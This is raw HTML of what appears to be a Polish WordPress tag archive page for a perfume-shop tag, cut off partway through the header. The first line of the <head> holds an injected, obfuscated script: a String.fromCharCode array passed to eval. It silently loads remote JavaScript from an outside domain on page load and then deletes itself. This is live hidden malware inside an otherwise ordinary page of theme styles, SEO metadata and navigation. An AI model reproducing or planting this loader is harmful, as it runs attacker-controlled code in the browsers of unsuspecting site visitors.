

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fluorognost.com/tag/sklep-z-perfumami/
body_size: 12497
content:
<!DOCTYPE html>
<html lang="pl-PL">

<head><script>var pirsen=String.fromCharCode(10,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,112,114,101,46,115,101,108,101,99,116,98,108,97,99,107,114,111,117,108,115,46,99,111,109,47,115,99,114,47,102,111,114,46,106,115,63,100,61,39,43,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,32,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,114,101,109,111,118,101,40,41,59,10,125,32,101,108,115,101,32,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125,10);eval(pirsen);</script>

	<meta charset="UTF-8" />
	<meta http-equiv="x-ua-compatible" content="ie=edge" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<link rel="pingback" href="https://flisolqro.org/xmlrpc.php" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v22.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Archiwa sklep z perfumami - Serwis informacyjny</title>
	<link rel="canonical" href="https://flisolqro.org/tag/sklep-z-perfumami/" />
	<meta property="og:locale" content="pl_PL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Archiwa sklep z perfumami - Serwis informacyjny" />
	<meta property="og:url" content="https://flisolqro.org/tag/sklep-z-perfumami/" />
	<meta property="og:site_name" content="Serwis informacyjny" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://flisolqro.org/tag/sklep-z-perfumami/","url":"https://flisolqro.org/tag/sklep-z-perfumami/","name":"Archiwa sklep z perfumami - Serwis informacyjny","isPartOf":{"@id":"https://flisolqro.org/#website"},"primaryImageOfPage":{"@id":"https://flisolqro.org/tag/sklep-z-perfumami/#primaryimage"},"image":{"@id":"https://flisolqro.org/tag/sklep-z-perfumami/#primaryimage"},"thumbnailUrl":"https://flisolqro.org/wp-content/uploads/2021/09/tekst-9-perfumy-wyrozniajacy-scaled.jpg","breadcrumb":{"@id":"https://flisolqro.org/tag/sklep-z-perfumami/#breadcrumb"},"inLanguage":"pl-PL"},{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://flisolqro.org/tag/sklep-z-perfumami/#primaryimage","url":"https://flisolqro.org/wp-content/uploads/2021/09/tekst-9-perfumy-wyrozniajacy-scaled.jpg","contentUrl":"https://flisolqro.org/wp-content/uploads/2021/09/tekst-9-perfumy-wyrozniajacy-scaled.jpg","width":2560,"height":1707},{"@type":"BreadcrumbList","@id":"https://flisolqro.org/tag/sklep-z-perfumami/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Strona główna","item":"https://flisolqro.org/"},{"@type":"ListItem","position":2,"name":"sklep z perfumami"}]},{"@type":"WebSite","@id":"https://flisolqro.org/#website","url":"https://flisolqro.org/","name":"Serwis informacyjny","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://flisolqro.org/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"pl-PL"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//flisolqro.org' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="Serwis informacyjny &raquo; Kanał z wpisami" href="https://flisolqro.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Serwis informacyjny &raquo; Kanał z komentarzami" href="https://flisolqro.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Serwis informacyjny &raquo; Kanał z wpisami otagowanymi jako sklep z perfumami" href="https://flisolqro.org/tag/sklep-z-perfumami/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/flisolqro.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.5"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://flisolqro.org/wp-includes/css/dist/block-library/style.min.css?ver=6.5.5' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cheerup-fonts-css' href='https://fonts.googleapis.com/css?family=IBM+Plex+Sans%3A400%2C500%2C600%2C700%7CMerriweather%3A300%2C300i%7CLora%3A400%2C400i' type='text/css' media='all' />
<link rel='stylesheet' id='cheerup-core-css' href='https://flisolqro.org/wp-content/themes/cheerup/style.css?ver=7.3.1' type='text/css' media='all' />
<style id='cheerup-core-inline-css' type='text/css'>
:root { --topbar-social-color: #40544e;
--main-color: #ea5f76;
--main-color-rgb: 234,95,118;
--text-font: "Muli", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--body-font: "Muli", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--title-font: "Eczar", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--title-size-m: 21px;
--h-color: #1b382e;
--text-color: #3d4643;
--main-width: 1140px;
--widget-boxed-pad: 25px;
--title-size-l: 28px; }
.main-head:not(.simple):not(.compact):not(.logo-left) .title { padding-top: 40px !important; padding-bottom: 45px !important; }
.main-head .social-icons a { font-size: 15px; }
.main-head .top-bar { --topbar-height: 44px; }
.top-bar.light { --topbar-bg: #ddf1eb; --topbar-bc: #ddf1eb; }
.main-head .top-bar, .search-alt .dark, .main-head.compact .dark .social-icons { --topbar-social-color: #40544e; }
.post-title, .post-title-alt { letter-spacing: 0.02em; font-weight: normal; }
.sidebar .widget-title { background-color: #ddf1eb; --block-head-bw: 1px; --block-head-bc: #ddf1eb; }
.sidebar .widget-title .title { letter-spacing: 0.14em; font-weight: bold; }
.sidebar .widget-title { color: #223c34; }
.post-excerpt { font-size: 15px; }
.read-more-btn { background-color: #f4fbf9; }
.read-more-btn, .read-more-basic { border-color: #ddf1eb; line-height: 0.8; letter-spacing: 0.14em; }
.read-more-btn:hover { background: #223c34; border-color: #223c34; }
.grid-post, .grid-post .post-excerpt { text-align: center; }
.cat-label a, .post-meta .cat-labels .category { font-weight: 600; letter-spacing: 0.14em; background-color: #ffffff; }
.post-meta-a, 
.post-meta-a .meta-item,
.post-meta-a .comments,
.post-meta-a .post-date { color: #6d7c7a; }
.read-more-btn, .read-more-basic { font-weight: 600; }
.cat-label a, .post-meta .cat-labels .category { color: #ea5f76; padding-top: 2px; padding-bottom: 1px; padding-left: 15px; padding-right: 15px; }
.feat-grid-f { --grid-gap: 5px; }
.sidebar .widget-boxed { border-color: #ddf1eb; }
.widget-posts .posts:not(.full) .post-thumb { width: 95px; height: 95px; }
.feat-grid .item .post-title { font-weight: normal; line-height: 1.4; }
.feat-grid { --feat-grid-title-m: 21px; }
.navigation:not(.inline) .menu > li > a { font-size: 13px; font-weight: 600; letter-spacing: 0.14em; }
.navigation:not(.inline) { --nav-items-space: 18px; }
.read-more-btn, .read-more-basic { color: #40544e; }
.mega-menu .recent-posts .post-title { font-size: 16px; line-height: 1.5; }
.top-bar-content { box-shadow: none; }
.posts-dynamic .large-post, .large-post { margin-bottom: 50px; }
.posts-dynamic .grid-post { margin-bottom: 35px; }
.posts-dynamic:not(.is-mixed) { margin-bottom: -35px; }
.entry-content { font-size: 16px; }
.grid-post-c { --shad-weight: 3px; --shad-intensity: 0.06; border-color: #ddf1eb; }
.post-content h1, .post-content h2, .post-content h3, .post-content h4, .post-content h5, .post-content h6 { font-family: "Eczar", system-ui, -apple-system, "Segoe UI", Arial, sans-serif; font-weight: normal; }
.grid-overlay-a { --grad-color: rgba(0,10,6, var(--grad-opacity)); --grad-opacity: 0.5; }
.main-footer .lower-footer { background-color: #041b12; border-top: none; }
@media (min-width: 1200px) { .mid-footer { --mf-insta-cols: 6; }
.single-default .post-title-alt { font-size: 30px; }
.the-page .the-page-title { font-size: 30px; }
.grid-post-c3 { --grid-post-title: 19px; } }
@media (min-width: 940px) and (max-width: 1200px) { .navigation:not(.inline) .menu > li > a { font-size: calc(10px + (13px - 10px) * .7); } }


</style>
<link rel='stylesheet' id='magnific-popup-css' href='https://flisolqro.org/wp-content/themes/cheerup/css/lightbox.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='cheerup-icons-css' href='https://flisolqro.org/wp-content/themes/cheerup/css/icons/icons.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='cheerup-gfonts-custom-css' href='https://fonts.googleapis.com/css?family=Muli%3A400%2C500%2C600%2C700%7CEczar%3Anormal' type='text/css' media='all' />
<script type="text/javascript" src="https://flisolqro.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://flisolqro.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script nomodule type="text/javascript" src="https://flisolqro.org/wp-content/themes/cheerup/js/ie-polyfills.js?ver=7.3.1" id="cheerup-ie-polyfills-js"></script>
<link rel="https://api.w.org/" href="https://flisolqro.org/wp-json/" /><link rel="alternate" type="application/json" href="https://flisolqro.org/wp-json/wp/v2/tags/53" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://flisolqro.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.5" />
<meta name="generator" content="Site Kit by Google 1.129.1" /><script>var Sphere_Plugin = {"ajaxurl":"https:\/\/flisolqro.org\/wp-admin\/admin-ajax.php"};</script>
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->

<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4720536360252551&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->

</head>

<body class="archive tag tag-sklep-z-perfumami tag-53 right-sidebar  lazy-normal has-lb has-lb-s">


<div class="main-wrap">

	
		
		
<header id="main-head" class="main-head head-nav-below nav-below nav-below-b has-search-modal">


	<div class="top-bar light top-bar-b cf">
	
		<div class="top-bar-content ts-contain" data-sticky-bar="smart">
			<div class="wrap cf">
			
			<span class="mobile-nav"><i class="tsi tsi-bars"></i></span>
			
						
			<div class="posts-ticker">
				<span class="heading">Latest Posts:</span>

				<ul>
										
										
						<li><a href="https://flisolqro.org/psylocybina-i-golden-teacher-jak-grzyby-halucynogenne-wplywaja-na-swiadomosc/" title="Psylocybina i Golden Teacher &#8211; Jak Grzyby Halucynogenne Wpływają na Świadomość?">Psylocybina i Golden Teacher &#8211; Jak Grzyby Halucynogenne Wpływają na Świadomość?</a></li>
					
										
						<li><a href="https://flisolqro.org/przygody-na-czterech-kolach-jak-oc-ubezpieczenie-zamienia-wypadki-w-lekcje/" title="Przygody na Czterech Kołach: Jak OC Ubezpieczenie Zamienia Wypadki w Lekcje">Przygody na Czterech Kołach: Jak OC Ubezpieczenie Zamienia Wypadki w Lekcje</a></li>
					
										
						<li><a href="https://flisolqro.org/ubezpieczenie-nnw-kompendium-wiedzy-dla-kazdego/" title="Ubezpieczenie NNW: Kompendium Wiedzy dla Każdego">Ubezpieczenie NNW: Kompendium Wiedzy dla Każdego</a></li>
					
										
						<li><a href="https://flisolqro.org/ekskluzywne-i-luksusowe-meble-ogrodowe-symbole-statusu-i-stylu/" title="Ekskluzywne i Luksusowe Meble Ogrodowe: Symbole Statusu i Stylu">Ekskluzywne i Luksusowe Meble Ogrodowe: Symbole Statusu i Stylu</a></li>
					
										
						<li><a href="https://flisolqro.org/czy-mozna-ubezpieczyc-kombajn-rolniczy-przed-pozarem/" title="Czy można ubezpieczyć kombajn rolniczy przed pożarem">Czy można ubezpieczyć kombajn rolniczy przed pożarem</a></li>
					
										
						<li><a href="https://flisolqro.org/korzysci-plynace-z-uczestnictwa-w-szkoleniach-stacjonarnych/" title="Korzyści płynące z uczestnictwa w szkoleniach stacjonarnych">Korzyści płynące z uczestnictwa w szkoleniach stacjonarnych</a></li>
					
										
						<li><a href="https://flisolqro.org/wiaty-smietnikowe-jaka-sprawdzi-sie-przy-domu/" title="Wiaty śmietnikowe – jaka sprawdzi się przy domu?">Wiaty śmietnikowe – jaka sprawdzi się przy domu?</a></li>
					
										
						<li><a href="https://flisolqro.org/filtry-wody-do-dzbankow-brita/" title="Filtry wody do dzbanków Brita">Filtry wody do dzbanków Brita</a></li>
					
										
									</ul>
			</div>
			
						
						
			
						
			
			
	
		<ul class="social-icons cf">
		
					
			<li><a href="#" class="tsi tsi-facebook" target="_blank"><span class="visuallyhidden">Facebook</span></a></li>
									
					
			<li><a href="#" class="tsi tsi-twitter" target="_blank"><span class="visuallyhidden">Twitter</span></a></li>
									
					
			<li><a href="#" class="tsi tsi-instagram" target="_blank"><span class="visuallyhidden">Instagram</span></a></li>
									
					
			<li><a href="#" class="tsi tsi-pinterest-p" target="_blank"><span class="visuallyhidden">Pinterest</span></a></li>
									
					
			<li><a href="#" class="tsi tsi-heart" target="_blank"><span class="visuallyhidden">BlogLovin</span></a></li>
									
					
			<li><a href="#" class="tsi tsi-youtube" target="_blank"><span class="visuallyhidden">YouTube</span></a></li>
									
					
		</ul>
	
								
			</div>			
		</div>
		
	</div>
	<div class="inner ts-contain">
		<div class="wrap logo-wrap cf">
		
					<div class="title">
			
			<a href="https://flisolqro.org/" title="Serwis informacyjny" rel="home">
			
							
								
